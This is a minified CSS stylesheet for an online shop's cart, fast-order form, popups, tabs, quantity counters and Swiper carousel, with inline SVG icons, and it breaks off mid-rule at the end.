.cart-product-micro{border-top:none}.cart-product-micro{position:relative;margin:0;padding:10px 0;border-top:1px solid #e6eef6}.cart-product-micro .counter{margin:35px 0 0}.cart-product-micro .counter:first-child{margin-top:0}.cart-product-micro .remove-button{position:absolute;top:10px;right:20px;z-index:1}.cart-product-micro .remove-button svg{position:relative}.cart-product-micro-row{position:relative;font-size:0;display:flex;justify-content:space-between}.cart-product-micro-availability{font-weight:600;font-size:13px;line-height:18px;color:#4caf50;margin-top:10px}.cart-product-micro-column{position:relative;display:flex;align-items:center;padding:0 20px;font-size:1rem;line-height:1.5625}.cart-product-micro-column:first-child{padding-left:0}.cart-product-micro-column:last-child{padding-right:0}.cart-product-micro-column.is-image{width:100px;padding-right:0}.cart-product-micro-column.is-image img{max-width:85px;max-height:85px}.cart-product-micro-column.is-content{flex-direction:column;align-items:flex-start;width:35%}.cart-product-micro-column.is-counter{width:160px}.cart-product-micro-column.is-sum{width:200px;display:flex;align-items:center;justify-content:space-between}.cart-product-micro-column.is-sum .cart-product-micro-label{padding-right:50px}.cart-product-micro-title{font-size:.8125rem;line-height:1.07692308;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.cart-product-micro-base-price{margin:20px 0 0;font-size:.8125rem;line-height:1;color:#a0a0a0}.cart-product-micro-base-price:first-child{margin-top:0}.cart-product-micro-label{font-size:.8125rem;line-height:1;color:#a0a0a0}.cart-product-micro-price{font-size:.875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;flex-direction:column;display:flex;align-items:flex-end;width:130px}.cart-product-micro-price:first-child{margin-top:0}.cart-product-micro-current-sale{display:flex;font-weight:600;font-size:14px;line-height:18px;color:#4caf50;margin-top:3px}.cart-product-micro-current-message{font-size:10px;line-height:12px;color:#a0a0a0}.cart-remove-btn svg{width:14px;height:18px}.cart-product-micro-old-price{color:#a0a0a0;text-decoration:line-through;margin-bottom:3px}.cart-popup-info{display:flex;justify-content:flex-end}.cart-popup-info label{font-weight:600;font-size:16px;line-height:20px;color:#363946}.cart-popup-price-row{display:flex;width:330px;justify-content:space-between}.cart-popup-price-column{position:relative;display:inline-block;vertical-align:middle;margin:0 45px 0 0;font-weight:600}.cart-popup-price-column:last-child{margin-right:0}a.disabled{opacity:.5;pointer-events:none}.cart-popup-price-total{font-size:1.125rem;line-height:1}.cart-popup-price-total span{font-size:1.75rem;line-height:1}.cart-popup-price-sale{margin:5px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0}.cart-popup-price-sale:first-child{margin-top:0}.cart-popup-footer-content{position:relative;margin:30px 0 0;padding:0 0 0 230px;text-align:right}.cart-popup-footer-content:first-child{margin-top:0}.cart-popup-footer-content .return-button{position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;padding:11px 20px;border:1px solid #e6eef6;height:40px}.cart-popup-footer-content .button{width:100%;max-width:330px;height:40px}.cart-fast-order{position:relative;display:inline-block;vertical-align:middle;margin:0 15px 0 0;width:240px}.cart-fast-order.disabled{pointer-events:none}.cart-fast-order.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);z-index:1}.cart-fast-order .form-response-container{display:none;height:38px}.cart-fast-order .form-response-container.active{display:flex;align-items:center}.cart-fast-order .form-response-container .error-text,.cart-fast-order .form-response-container .success-text{font-size:.75rem;line-height:1.5}.cart-fast-order .form-row{margin:0;padding:0;height:46px}.cart-fast-order .input-field{position:relative}.cart-fast-order .input-field.error:after{right:40px}.cart-fast-order .input-field input[type=tel]{padding-right:75px;padding-top:14px;padding-bottom:14px;background:#fff;font-size:.8125rem;line-height:1}.cart-fast-order .input-field .check-button{position:absolute;top:0;right:0;width:46px;height:100%;z-index:1}.cart-product-micro-available{font-weight:600;font-size:13px;line-height:18px}.cart-product-micro-min_buy_count{color:#989898;font-size:14px;line-height:18px;margin-top:2px}.cart-product-delete{position:absolute;z-index:3;left:139px;top:0;display:none;flex-direction:column;justify-content:center;align-items:flex-start;background:#fff;border:1px solid #e6eef6;box-sizing:border-box;border-radius:4px;width:220px;height:-moz-max-content;height:max-content;box-shadow:0 6px 20px rgba(3,33,64,.2)}.cart-product-delete span.triangle{position:absolute;display:block;top:14px;right:-20px;transform:rotate(90deg);border:10px solid transparent;border-bottom-color:#fff}.cart-product-delete span.triangle:before{width:15px;right:-3px;transform:rotate(-45deg)}.cart-product-delete span.triangle:after,.cart-product-delete span.triangle:before{content:"";display:block;position:absolute;bottom:-5px;border-top:1px solid #e6eef6}.cart-product-delete span.triangle:after{width:14px;right:-12px;transform:rotate(45deg)}.cart-product-delete-item{display:flex;justify-content:space-around;padding:5%;align-items:center;cursor:pointer}.cart-product-delete-item p{font-weight:600;font-size:13px;line-height:18px;margin-left:10px}.cart-product-delete-item .item-wishes{color:#4982bd}.cart-product-delete-item .item-basket{color:#ff5f55}.cart-product-delete-first{border-bottom:1px solid #e6eef6}.fast-order{margin-top:20px;background:#f3f7fb;border-radius:2px;padding:20px 40px;display:flex;align-items:center;justify-content:space-between}.fast-order-content{display:flex;flex-direction:column;width:45%}.fast-order-content-title{font-weight:600;font-size:14px;line-height:18px;color:#363946;padding-bottom:5px}.fast-order-content-subtitle{font-weight:400;font-size:13px;line-height:18px;color:#363946}.fast-order-form{display:flex;align-items:center;height:100%;justify-content:space-between;width:45%}.fast-order-form .from_input{width:50%;display:flex;flex-direction:column}.fast-order-form-btn{width:45%}.fast-order-form-btn button{background:#4982bd;border-radius:4px;display:flex;align-items:center;justify-content:center;font-weight:600;font-size:13px;line-height:18px;color:#fff;padding:10px 0;width:100%}.validation-error{color:red;font-size:12px}.d-flex{display:flex}.w-100{width:100%}.space-between{justify-content:space-between}.cart-orders-warning{margin:12px 24px}@media (max-width:768px){.cart-orders-warning{margin:0 16px 16px}}.block_warning{padding:20px 16px;background:#fff9ee;border:1px solid #f3ad3c;border-radius:4px;font-weight:400;font-size:14px;line-height:18px;color:#0d0f12}@media (max-width:768px){.block_warning{font-size:12px;line-height:16px;padding:14px 12px}}.cart-product-services{margin-top:8px;width:100%}.cart-product-services .cart-product-services-title{color:grey;font-size:14px}.cart-product-services .cart-product-services-item{display:flex;margin-bottom:4px;align-items:center;justify-content:space-between;font-size:15px}.cart-product-services .cart-product-services-item .cart-product-services-info{display:flex;align-items:center}.cart-product-services .cart-product-services-item .cart-product-services-info .services-icon{min-width:22px;min-height:22px;display:flex;align-items:center;justify-content:center;background-color:#0c62d5;border-radius:4px;margin-right:8px}.cart-product-services .cart-product-services-item .cart-remove-btn{min-width:24px;min-height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='6' fill='%23F4F5F7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.5 5.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H6.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L9.11 9.375z' fill='%23737A8E'/%3E%3C/svg%3E");border:none;border-radius:6px}.cart-product-services .cart-product-services-item .cart-remove-btn:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='6' fill='%23F53643'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.5 5.625a.75.75 0 000 1.5h3a.75.75 0 000-1.5h-3zm-4.5 3a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5h-.857l-.494 6.91a2.25 2.25 0 01-2.244 2.09h-3.31a2.25 2.25 0 01-2.244-2.09l-.494-6.91H6.75a.75.75 0 01-.75-.75zm3.111.75h5.778l-.486 6.803a.75.75 0 01-.748.697h-3.31a.75.75 0 01-.748-.697L9.11 9.375z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.85;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-clickable .swiper-pagination-bullet-active{opacity:1;background:#007aff;cursor:default}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-lazy-preloader{display:none;border-radius:50%;border:2px solid #0756a5;border-right-color:transparent}.swiper-pagination-bullet{width:10px;height:10px;opacity:.8;background:#fff}.swiper-pagination-bullet-active{background:#0756a5}.swiper-pagination{line-height:1}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:20px}.swiper-button-next,.swiper-button-prev{width:40px;height:40px;border-radius:50%;background-image:none;background:#fff;border:1px solid rgba(7,86,165,.2);transition:border-color .3s ease 0s}.swiper-button-next:before,.swiper-button-prev:before{position:absolute;top:50%;left:50%;font-size:1.25rem;color:rgba(7,86,165,.7);font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);transition:color .3s ease 0s;z-index:1}.swiper-button-next:hover,.swiper-button-prev:hover{border-color:#0756a5}.swiper-button-next:hover:before,.swiper-button-prev:hover:before{color:#0756a5}.swiper-button-next:active,.swiper-button-prev:active{border-color:rgba(7,86,165,.2)}.swiper-button-next:active:before,.swiper-button-prev:active:before{color:#0756a5}.swiper-button-prev:before{content:"arrow_back"}.swiper-button-next:before{content:"arrow_forward"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-vertical-button .swiper-button-next,.swiper-vertical-button .swiper-button-prev{top:0;margin:0;width:20px;height:100%;border-radius:0;border:none;background:#e6eef6}.swiper-vertical-button .swiper-button-next.swiper-button-disabled,.swiper-vertical-button .swiper-button-prev.swiper-button-disabled{display:none}.swiper-vertical-button .swiper-button-prev{left:0}.swiper-vertical-button .swiper-button-prev:before{content:"navigate_before";display:none}.swiper-vertical-button .swiper-button-next{right:0}.swiper-vertical-button .swiper-button-next:before{content:"navigate_next";display:none}.swiper-vertical-button .swiper-button-next img,.swiper-vertical-button .swiper-button-prev img{position:absolute;top:50%;left:50%;width:12px;height:12px;margin-left:-6px;margin-top:-6px}.swiper-vertical-button .swiper-button-next img{transform:rotate(180deg)}.swiper-pagination.is-progress,.swiper-scrollbar.is-progress{width:100%;height:4px}.swiper-pagination-progress .swiper-pagination-progressbar{background:#1e7be2}.tab-container{display:none}.tab-container.active{display:block}.tabs,.tabs li{position:relative}.tabs li{display:inline-block;vertical-align:middle;margin:0;padding:0}.tabs li.active .tab-button{border-color:#e6eef6;cursor:default}.tabs li.active .tab-button:before{width:100%}.tab-button{position:relative;display:inline-block;vertical-align:middle;padding:0 20px;border:1px solid transparent;border-top:none;border-bottom:none;height:50px;font-size:.8125rem;line-height:1.15384615;transition:border-color .3s ease 0s;text-align:center}.tab-button,.tab-button:focus,.tab-button:hover{background:#fff}.tab-button:before{content:"";position:absolute;top:0;left:0;width:0;height:4px;background:#0756a5;transition:width .3s ease 0s;z-index:1}.tab-button.is-link{display:inline-flex;align-items:center;font-size:.75rem;font-family:gothampro,sans-serif;color:#4982bd}.tab-button.is-link,.tab-button.is-link:after{line-height:1;font-weight:400;font-style:normal}.tab-button.is-link:after{content:"open_in_new";position:absolute;top:5px;right:15px;font-size:.5rem;font-family:Material Icons;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.tabs-title{font-size:1.125rem;line-height:1;font-family:gothampro-medium,sans-serif}.tabs-sub-title,.tabs-title{font-weight:400;font-style:normal}.tabs-sub-title{margin:5px 0 0;font-size:.75rem;line-height:1.08333333;font-family:gothampro-light,sans-serif;color:#a0a0a0}.tabs-sub-title:first-child{margin-top:0}.tabs-body{position:relative;margin:25px 0 0}.tabs-body:first-child{margin-top:0}.counter{-webkit-user-select:none;-moz-user-select:none}.shop-counter{position:relative;display:flex;width:90px;height:60px;background:#e6eef6;border-radius:2px;text-align:center;overflow:hidden}.shop-counter .counter-val{padding:0;width:55px;height:60px;font-size:1.25rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;opacity:1;box-shadow:none;border:none;background:none;text-align:center}.shop-counter .counter-nav-wrapper{width:35px;border-left:1px solid #dae1e9}.shop-counter .counter-nav{position:relative;display:block;width:35px;height:30px;background:#e6eef6;border-top:1px solid #dae1e9;transition:background .3s ease 0s}.shop-counter .counter-nav:first-child{border-top:none}.shop-counter .counter-nav:before{position:absolute;top:50%;left:50%;font-size:.9375rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#1e7be2;transform:translate(-50%,-50%);z-index:1}.shop-counter .counter-nav:hover{background:#dae2eb}.shop-counter .counter-nav:active{background:#c5d3e0}.shop-counter .counter-nav.prev:before{content:"remove"}.shop-counter .counter-nav.next:before{content:"add"}.cart-counter{position:relative;display:flex;width:122px;height:32px;background:#f5f5f5;border-radius:2px;border:1px solid #dae1e9;text-align:center;overflow:hidden}.cart-counter .counter-val{width:55px;height:auto;margin:0;padding:0;border-radius:0;box-shadow:none;border:1px solid #eaeaea;border-top:none;border-bottom:none;font-size:.875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#363946;text-align:center;font-weight:600;font-size:18px;line-height:23px}.cart-counter .counter-nav,.cart-counter .counter-val{background:#f5f5f5;display:flex;justify-content:center;align-items:center}.cart-counter .counter-nav{color:#4982bd;font-size:1.3rem;width:32px}.cart-counter .counter-nav:hover{background:#dae2eb}.cart-counter .counter-nav:active{background:#c5d3e0}.cart-counter .counter-nav.prev:before{content:"remove"}.cart-counter .counter-nav.next:before{content:"add"}.cart-counter .counter-nav.prev-disabled:before{content:"remove";color:#e6eef6}.cart-counter .counter-nav.prev-disabled:active,.cart-counter .counter-nav.prev-disabled:hover{background:#f5f5f5}.popup-open{overflow:hidden}.popup-open.is-fixed{position:fixed}.popup-container{display:none;overflow:hidden;position:fixed;padding:0;top:0;right:0;bottom:0;left:0;z-index:10050;-webkit-overflow-scrolling:touch;outline:0}.popup-container.active{display:block;width:100%;overflow-x:hidden;overflow-y:auto}.popup-container-overlay{position:fixed;padding:0;top:0;right:0;bottom:0;width:100vw;height:100vh;left:0;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);z-index:10050;display:flex}.popup{position:relative;display:table;width:100%;height:100%;z-index:10051}.popup.small .popup-content-inside{max-width:430px}.popup-content{position:relative;display:table-cell;vertical-align:middle;padding:20px}.popup-content-inside{position:relative;display:block;width:100%;max-width:960px;margin:0 auto;border-radius:2px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border:1px solid rgba(0,0,0,.05)}.popup-bg{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background:rgba(0,0,0,.6)}.popup-close{position:relative;padding:0 15px 0 0;font-size:.75rem;color:#a0a0a0;text-transform:lowercase}.popup-close,.popup-close:after{display:inline-block;vertical-align:middle;line-height:1}.popup-close:after{content:"close";position:absolute;top:50%;right:0;font-family:Material Icons;font-weight:400;font-style:normal;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.5625rem;color:#4982bd;transform:translateY(-50%);z-index:1;font-weight:700}.popup-close:focus,.popup-close:hover{color:#a0a0a0}.popup-close.is-button{width:18px;height:18px;padding:0}.popup-close.is-button:after{left:50%;right:auto;font-size:1.125rem;line-height:1;color:#0c4d8e;transform:translate(-50%,-50%)}.popup-title{font-size:1.125rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.popup-body,.popup-footer,.popup-header{position:relative}.popup-body:first-child,.popup-footer:first-child,.popup-header:first-child{border-top:none}.popup-header{padding:18px 20px}.popup-header .popup-close{position:absolute;top:50%;right:0;margin-right:20px;transform:translateY(-50%);z-index:1}.popup-body{margin:0 20px;border:1px solid #e6eef6;border-radius:3px}.popup-content-inside.cart-popup{font-family:Lato!important;border-radius:12px;background-color:#fff;border:none}.popup-content-inside.cart-popup .half_pixel_separator{height:0;border-bottom:1px solid #d8dae0;transform:scaleY(.5)}.popup-content-inside.cart-popup .popup-header{border-bottom:1px solid #eaebee;padding:16px 24px}.popup-content-inside.cart-popup .popup-header .popup-title{font-family:Lato!important;font-style:normal;font-weight:600;font-size:22px;line-height:28px;color:#152242}.popup-content-inside.cart-popup .popup-header .popup-close{width:16px;height:16px;margin-right:24px}.popup-content-inside.cart-popup .popup-header .popup-close:after{content:""!important;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.195 2.195c.26-.26.683-.26.943 0L8 7.057l4.862-4.862a.667.667 0 11.943.943L8.943 8l4.862 4.862a.667.667 0 11-.943.943L8 8.943l-4.862 4.862a.667.667 0 11-.943-.943L7.057 8 2.195 3.138a.667.667 0 010-.943z' fill='%23737A8E' stroke='%23737A8E' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.popup-content-inside.cart-popup .popup-body{margin:0;border:none}.popup-content-inside.cart-popup .popup-body .cart-popup-clear{display:flex;justify-content:flex-end}.popup-content-inside.cart-popup .popup-body .cart-popup-clear .cart-popup-clear-btn{color:#f53643;cursor:pointer;margin-top:8px;padding:5px 24px;font-size:14px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products{padding:0;position:unset;max-height:calc(100vh - 381px);overflow:auto}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products::-webkit-scrollbar{width:18px;height:4px;background-color:transparent;border-radius:6px!important}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products::-webkit-scrollbar-track{background:#fff}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d5d7dd;opacity:.5;border:6px solid #fff}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products{position:unset;margin-bottom:24px;display:flex;flex-direction:column-reverse}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section{padding:24px;margin:0}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro{padding:0;border-top:none;display:flex;justify-content:space-between}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row{justify-content:unset}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-image{width:100px;height:100px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-image a figure img{border-radius:8px;max-width:100px;max-height:100px;-o-object-fit:contain;object-fit:contain}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content{width:362px;display:flex;justify-content:center;padding:0;margin-left:20px}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-title{width:100%}.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row .cart-product-micro-column.is-content .cart-product-micro-title a{font-family:Lato;font-style:normal;font-weight:600;font-size:16px;line-height:22px;color:#152242;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp:2){.popup-content-inside.cart-popup .popup-body .cart-popup-list-products .cart-popup-list-overflow-products .cart-product-micro-section .cart-product-micro .cart-product-micro-row 